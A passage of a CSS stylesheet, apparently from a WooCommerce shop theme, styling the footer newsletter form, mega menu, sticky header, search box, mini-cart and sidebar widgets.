  padding-top: 0;
}
.footer .footer-v9 .social_icon_list ul li {
  padding-left: 20px;
  position: relative;
  font-size: 14px;
  width: 100%;
  padding-bottom: 6px;
}
.footer .footer-v9 .social_icon_list ul li i {
  position: absolute;
  left: 0;
  top: 5px;
}
.footer .footer-v9 .social_icon_list li a i {
  margin-right: 10px;
}
.footer .footer-v9 .payment {
  margin-top: 5px;
}
.footer .footer-v9 .bottom-footer {
  padding: 23px 0 22px;
}
.footer .footer-v9 .bottom-footer .f-float p {
  color: #888;
}
.footer .footer-v9 .bottom-footer .f-float p a {
  color: #cea35f;
}
.footer .footer-v9 .widget {
  padding-bottom: 0;
}
.footer .footer-v9 .widget_text .textwidget {
  margin-top: 0;
  color: #424242;
  font-weight: 300;
}
.footer .footer-v9 .footer-newsletter {
  background: none;
  border-top: 1px solid #d7d7d7;
  margin-top: 39px;
  padding-top: 17px;
  margin-bottom: 33px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form-fields {
  position: relative;
  overflow: hidden;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
  width: 100%;
  border-right: none;
  font-size: 24px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
  font-weight: 400;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
  overflow: hidden;
  width: 100%;
  padding-left: 0;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
